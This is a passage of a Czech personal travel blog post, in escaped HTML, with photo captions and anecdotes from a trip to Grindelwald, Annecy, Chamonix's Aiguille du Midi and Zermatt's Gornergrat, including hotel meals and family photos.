class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiKMVQd3COfipcjaCtW_eyL032AcWKY2q3t_vP1j56pwcEhs9Un0-dUA_B4TpJeaWMujemiCgUwpQzdiJ7owCFePB6QDEiIf1pjHRKKT9X2jIW6W9noLlk-NzhZS5oX0lrHWI6o7IgTOY\/s3648\/1-0032.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"Grindelwald, First, Švýcarsko\" border=\"0\" data-original-height=\"2432\" data-original-width=\"3648\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiKMVQd3COfipcjaCtW_eyL032AcWKY2q3t_vP1j56pwcEhs9Un0-dUA_B4TpJeaWMujemiCgUwpQzdiJ7owCFePB6QDEiIf1pjHRKKT9X2jIW6W9noLlk-NzhZS5oX0lrHWI6o7IgTOY\/w625-h416\/1-0032.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"625\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EJedna z mých nejoblíbenějších fotek. Paradoxně vyfocená omylem.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIYjr6wRO2WH-5vpEzZCiGcFiaU0CKipTTvyl8NBaFUQBB3dVp_qBqQ8MQ9YTLbzIDmmgnhOMwuHM1s7y53sLvcTiXblPTcImGYR5LdIB40H7PexVgzQ6b6_XuqXY5emupQPxd8d3Gz3o\/s3264\/1-3285.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Grindelwald, First, Švýcarsko\" border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"469\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIYjr6wRO2WH-5vpEzZCiGcFiaU0CKipTTvyl8NBaFUQBB3dVp_qBqQ8MQ9YTLbzIDmmgnhOMwuHM1s7y53sLvcTiXblPTcImGYR5LdIB40H7PexVgzQ6b6_XuqXY5emupQPxd8d3Gz3o\/w625-h469\/1-3285.jpg\" width=\"625\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003ETuhle fotku naprosto miluju.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKHWL1rGz2OtPtxBP7EO5B0rjKZgmIaB6YWUlJhBz43EKrLGhUH9-xqv_v5pNGGxRCL2CJi7-qseb5NzAvLNks4pZs-rqcA-erFBSfLDR7dnCKUgp8O-yKzVkeie1gpwnNQJ5ydqk4loA\/s3648\/1-0171.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Grindelwald, First, Švýcarsko\" border=\"0\" data-original-height=\"2432\" data-original-width=\"3648\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKHWL1rGz2OtPtxBP7EO5B0rjKZgmIaB6YWUlJhBz43EKrLGhUH9-xqv_v5pNGGxRCL2CJi7-qseb5NzAvLNks4pZs-rqcA-erFBSfLDR7dnCKUgp8O-yKzVkeie1gpwnNQJ5ydqk4loA\/w625-h416\/1-0171.jpg\" width=\"625\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003EMomentka za kterou děkuju bráchovi. Stále ji mám ráda.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiAQh_dUL61v2iu4NKaudu6aydivLa_qYTjPkG5B7gp84ZvCnts0D5pUCYzdXfpEZjrV257unutazyw4f0QVtKmDR6pJKMujeMHS_QsXpfvd2hkmgQcVFYG1P_h09Xy1JXtVMNdAuBRDM\/s3648\/1-0217.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Grindelwald, Švýcarsko\" border=\"0\" data-original-height=\"2432\" data-original-width=\"3648\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiAQh_dUL61v2iu4NKaudu6aydivLa_qYTjPkG5B7gp84ZvCnts0D5pUCYzdXfpEZjrV257unutazyw4f0QVtKmDR6pJKMujeMHS_QsXpfvd2hkmgQcVFYG1P_h09Xy1JXtVMNdAuBRDM\/w625-h416\/1-0217.jpg\" width=\"625\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003EGrindelwald, Švýcarsko\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003EChamonix Mont Blanc\u003C\/h2\u003E\u003Cdiv\u003EBěhem dne jsme se ještě stihli zastavit i v \u003Cb\u003Ekrásném městečku Annecy\u003C\/b\u003E. Krátká zastávka v nádherném městečku. Ale když jsem šla na záchod, tak jsem byla \u003Cb\u003Enemile překvapená\u003C\/b\u003E. Ano, měli tam turecké záchody. Pro mě to bylo dost překvapivé. V Evropě jsem je teda fakt nečekala.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ENa horu Aiguille du Midi vede velmi příkrá lanovka. \u003Cb\u003EZážitek sám o sobě\u003C\/b\u003E. Hlavně pak dolů, jak se to houpalo. Hlavně v té lanovce stojíte a jste namačkaní. Nahoře bylo chladno, ale příjemně. Měli jsme vážně \u003Cb\u003Eštěstí na počasí\u003C\/b\u003E, protože se nám ukázal i Mont Blanc! Každopádně tohle byl nejvyšší vrchol (3842 m. n. m.) na který jsme se vydali během našeho dobrodružství. A já si taky během tohoto výletu uvědomila, co vlastně lidi na horách vidí. Že ten obří kus šutru je vlastně \u003Cb\u003Eneskutečně nádherný\u003C\/b\u003E. S ledovcem i bez. I když s ledovcem je rozhodně zajímavější. O to víc mě teď zasahuje to, že \u003Cb\u003Eledovce tají a mizí.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EKdyž jsme sjeli lanovkou dolů, tak jsem s jednou paní ze zájezdu se šla projít i v městečku. No... \u003Cb\u003EZtratily jsme se\u003C\/b\u003E. Naštěstí jsem se pak rozhodly se prostě vrátit stejnou cestou a vše jsme stihly.\u003C\/div\u003E\u003Cdiv\u003EVečer jsme přejeli na hotel ve Švýcarsku. Hotel hezký, ale jídlo? \u003Cb\u003EHostina!\u003C\/b\u003E Krémová mrkvová polévka (výborná!), salát, vepřová pečeně s houbovou omáčkou bramborem a zeleninou a jako zákusek zmrzlina s vaflí, ovocem a šlehačkou. Ty jsem měla asi tři. Já totiž nejím houbovou omáčku ani vepřovou pečeň. I tak jsem byla sice najedená, ale někteří naši spolucestující ten zákusek nechtěli a to já jsem to zase nemohla nechat jen tak odnést, že jo!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOZ8lXQMQcoxXeVlC4llL9VP0OjZzq4e-fWKxlHYEPOED8qUHjFXHUE5BJ7AL7w469RGDNCDHpTwlrRfGHnjPN-zI9ozqL_aHAzydPt8dxcvsNIX9MfJQrk3lxtzy5UlstDV2TerT75Eo\/s3264\/1-3369.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Annecy, Francie\" border=\"0\" data-original-height=\"3264\" data-original-width=\"2448\" height=\"625\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOZ8lXQMQcoxXeVlC4llL9VP0OjZzq4e-fWKxlHYEPOED8qUHjFXHUE5BJ7AL7w469RGDNCDHpTwlrRfGHnjPN-zI9ozqL_aHAzydPt8dxcvsNIX9MfJQrk3lxtzy5UlstDV2TerT75Eo\/w469-h625\/1-3369.jpg\" width=\"469\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003EAnnecy, Francie\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRhSuHf4Aa6p62SMeTPn8ZCD58P-1CLzIv5Dzh0JgBf175fM0aKJOEih5N6BtCZfckDzi3JYA8LvTDABSF_36ZqbZ_a_V5U7ff7rk6hVX9Mrc4gzAjfzJNejZr7JRM_DPvywQQZFrlWXg\/s3264\/1-3391.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"Annecy, Francie\" border=\"0\" data-original-height=\"3264\" data-original-width=\"2448\" height=\"625\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRhSuHf4Aa6p62SMeTPn8ZCD58P-1CLzIv5Dzh0JgBf175fM0aKJOEih5N6BtCZfckDzi3JYA8LvTDABSF_36ZqbZ_a_V5U7ff7rk6hVX9Mrc4gzAjfzJNejZr7JRM_DPvywQQZFrlWXg\/w469-h625\/1-3391.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"469\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003EFotka vyfocená podle rad a instrukcí dědečka. Proto je pro mě velmi vzácná.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipcmZEucQ1Vguff1-tklNTZ82DlL437kaR9XqhfPX7OdsQthyXB50zZk9PTsX_3ZBprwGSJbpqLqQ0h2awRIdl-KUOff-Gk386_LYXolOv8O_jlo4BKWL9eMevPqhi_YGG0NS96qTbHLE\/s3264\/1-3524.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Aiguille du Midi, Chamonix Mont Blanc, Francie\" border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"469\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipcmZEucQ1Vguff1-tklNTZ82DlL437kaR9XqhfPX7OdsQthyXB50zZk9PTsX_3ZBprwGSJbpqLqQ0h2awRIdl-KUOff-Gk386_LYXolOv8O_jlo4BKWL9eMevPqhi_YGG0NS96qTbHLE\/w625-h469\/1-3524.jpg\" width=\"625\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOblíbená fotka s bráchou.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh07DkYgovV6Br6d5nDLx4rWisuHVM_PXYEbhjQ1QmndiUrwS8SEBZM2yGSv3pvPbuJrayZZDWrhB4pvxjrf5aokOIZqeehodXpI0sEWBZ_MEIL_BN4jyHWu7sbBgSsrta1B2cGtK9euoc\/s3648\/1-0237.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Aiguille du Midi, Chamonix Mont Blanc, Francie\" border=\"0\" data-original-height=\"3648\" data-original-width=\"2432\" height=\"781\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh07DkYgovV6Br6d5nDLx4rWisuHVM_PXYEbhjQ1QmndiUrwS8SEBZM2yGSv3pvPbuJrayZZDWrhB4pvxjrf5aokOIZqeehodXpI0sEWBZ_MEIL_BN4jyHWu7sbBgSsrta1B2cGtK9euoc\/w520-h781\/1-0237.jpg\" width=\"520\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003EAiguille du Midi, Francie\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu7-iGR8VQk4bkVhN6AY80hIi_zI1d54IT9Ys1W7i4DVff1bxfxjPKqiTFwCEu-s-X_SPcZUvQJGltG5YH2Gr3rwUVZnvuk_E0QoR1Fej0YkEMbFmvrtBr5fNrrUYTdfkJ_9imCJJqas4\/s3648\/1-0289.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"Aiguille du Midi, Chamonix Mont Blanc, Francie\" border=\"0\" data-original-height=\"2432\" data-original-width=\"3648\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu7-iGR8VQk4bkVhN6AY80hIi_zI1d54IT9Ys1W7i4DVff1bxfxjPKqiTFwCEu-s-X_SPcZUvQJGltG5YH2Gr3rwUVZnvuk_E0QoR1Fej0YkEMbFmvrtBr5fNrrUYTdfkJ_9imCJJqas4\/w625-h416\/1-0289.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"625\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EMoje nejoblíbenější fotka přírody z tohoto výletu. Přijde mi neskutečně zajímavá a tak jiná.\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyvYXWta-YkoyFphuRrKHc0HHuiiqgMMWBNdRgOwSiCmOIlcesbAEZG5ON1uaCKVcRZy5IImmZJ2iqa2BbUmPtp6w5Z1EMcUfjTorFMK18PkdOztE4ZJNVbp22MT5vOvlQtq6zIVQWml0\/s3648\/1-0297.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Aiguille du Midi, Chamonix Mont Blanc, Francie\" border=\"0\" data-original-height=\"3648\" data-original-width=\"2432\" height=\"781\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyvYXWta-YkoyFphuRrKHc0HHuiiqgMMWBNdRgOwSiCmOIlcesbAEZG5ON1uaCKVcRZy5IImmZJ2iqa2BbUmPtp6w5Z1EMcUfjTorFMK18PkdOztE4ZJNVbp22MT5vOvlQtq6zIVQWml0\/w520-h781\/1-0297.jpg\" width=\"520\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENa této fotce miluju tu symbiózu člověka a přírody. Tu ukázku toho, jak jsme vlastně oproti matičce Přírodě maličcí.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik-lTK9RJNL79ki0rwXCMRnJVIK8xK59JYZq6HvgEVUhdbbMqloa6mo5aNGy112_DTD6Mb55r3tgE8X6IZQK-W6BohX_av9WOVaQtH0evc4ulOn420E0Xik-3AndLR4ZJ_LwGq-vB5CsI\/s3648\/1-0276.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg alt=\"Aiguille du Midi, Chamonix Mont Blanc, Mont Blanc, Francie\" border=\"0\" data-original-height=\"2432\" data-original-width=\"3648\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik-lTK9RJNL79ki0rwXCMRnJVIK8xK59JYZq6HvgEVUhdbbMqloa6mo5aNGy112_DTD6Mb55r3tgE8X6IZQK-W6BohX_av9WOVaQtH0evc4ulOn420E0Xik-3AndLR4ZJ_LwGq-vB5CsI\/w625-h416\/1-0276.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"625\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003ETen třetí, trošku zahalený, vrchol je Mont Blanc.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0yCD_sNa-5_uLtVbax_HoxwO6ukigJyUpkYencQdcDNjRETApqo2j6yn_czKqRKSKAZZuKFGmDTg3fHHrcd0-7wn5UCebK8OAGsZ-h6nDDEezheD7iVmVbWcBfUscj9gt1Hy9od_JuCg\/s3648\/1-0239.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Aiguille du Midi, Chamonix Mont Blanc, Francie\" border=\"0\" data-original-height=\"3648\" data-original-width=\"2432\" height=\"781\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0yCD_sNa-5_uLtVbax_HoxwO6ukigJyUpkYencQdcDNjRETApqo2j6yn_czKqRKSKAZZuKFGmDTg3fHHrcd0-7wn5UCebK8OAGsZ-h6nDDEezheD7iVmVbWcBfUscj9gt1Hy9od_JuCg\/w520-h781\/1-0239.jpg\" width=\"520\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003EAiguille du Midi, Francie\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"469\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI3wvJ4abMdj0uiOYmKjJbcebtMtLPTy9SmpVG6FLr9Ua5_JdaRuiiiSil3kQYige0T8q_Awce712byz-ZZTe5-oclyOhdlc_7hPkNNHaGFC_ZmDYvGWi6dwuQd_uFN7enp7uT6W8RGN8\/w625-h469\/1-24.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"625\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EJedna z nej fotek s dědečkem a bráchou.\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: center;\"\u003EZermatt\u0026nbsp;\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003EPředposlední výlet byl do Zermattu. Přesněji řečeno hlavně zubačkou na \u003Cb\u003Evrchol Gornergrat\u003C\/b\u003E\u0026nbsp;(3 130 m. n. m). Cestou jsme viděli různá údolí, ovečky, jezera, Matterhorn a celkově krásnou přírodu. A nahoře to bylo \u003Cb\u003Enejvíc kouzelný.\u003C\/b\u003E Ale zase jiným způsobem než ty předchozí místa. Opět jsem měli štěstí. Ze začátku to sice vypadalo, že nic moc neuvidíme, protože dole byla mlha, ale nahoře bylo krásně jasno a my měli dost času si vše pořádně prohlédnout. \u003Cb\u003EA že to stálo za to!\u003C\/b\u003E Ale když jsme pak vyšli po svých ještě o kousek výš, tak tam už byla zase mlha.\u0026nbsp;\u003Cb\u003EA každou sekundu se to počasí měnilo\u003C\/b\u003E.\u0026nbsp; Na každou fotku byl jeden či dva pokusy.\u0026nbsp; Fascinovalo mě to. Na tohle úžasné místo nemusíte jet zubačkou. Můžete si to vyjít po svých. \u003Cbr \/\u003EMy, když jsme sjeli zubačkou zase dolů, jsme si v závěru výletu prošli aspoň zběžně \u003Cb\u003EZermatt\u003C\/b\u003E. Jak jistě někteří z vás ví, tak v tomto městě \u003Cb\u003Enejezdí auta.\u003C\/b\u003E Dá se sem dostat jen vlakem.\u003C\/div\u003E\u003Cdiv\u003EPokud budete ve Švýcarsku, tak si určitě \u003Cb\u003Ekupte čokoládu\u003C\/b\u003E. Lindt nebo i jinou. Věřte mi, že tak dobrou čokoládu jste nejedli!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPoslední noc jsme strávili v Itálii na hotelu. Hotel byl... No prostě průměr, ale to jídlo? Po předchozích večeřích \u003Cb\u003Eto byl výsměch\u003C\/b\u003E. Jako předkrm jsme měli takovou tu lepkavou rýži. To bylo skvělý. Ale pak byl plátek vepřového masa s hrachovou kaší. A teď si sedněte. Jako zákusek jsem dostali každý trojúhelníček melounu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRS8gFaL1r8AVW9DmBn8rWjzc8juWNwAQ6qfAkDuFtUJoFfZNdHso1k2a0RXoeQPNmJgt89_OrN7JP2RNu-jUyTTX-GwSTevlppGHq3a7_jpEa88hFhHBZu4GzbmW_vQIOmLhE17DJ4Rw\/s3264\/1-3678.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Gornergrat, Zermatt, Švýcarsko\" border=\"0\" data-original-height=\"3264\" data-original-width=\"2448\" height=\"625\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRS8gFaL1r8AVW9DmBn8rWjzc8juWNwAQ6qfAkDuFtUJoFfZNdHso1k2a0RXoeQPNmJgt89_OrN7JP2RNu-jUyTTX-GwSTevlppGHq3a7_jpEa88hFhHBZu4GzbmW_vQIOmLhE17DJ4Rw\/w469-h625\/1-3678.jpg\" width=\"469\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOblíbená fotka z tohoto výletu tu nesmí chybět.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDDdwCpRMz7nsi5HI-LNlF-izG44Zk_66cucIC3gCjXb5TwLxhg7iZXJmrTQvID81y_NobTxQEni4VoQsJhoSZH-12rSFwDLHQMjtPJ1oysjFDAFCktrwdHKAqE0Jaxd_qS7DeXoM3jYM\/s3264\/1-3620.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Gornergrat, Zermatt, Švýcarsko\" border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"469\" 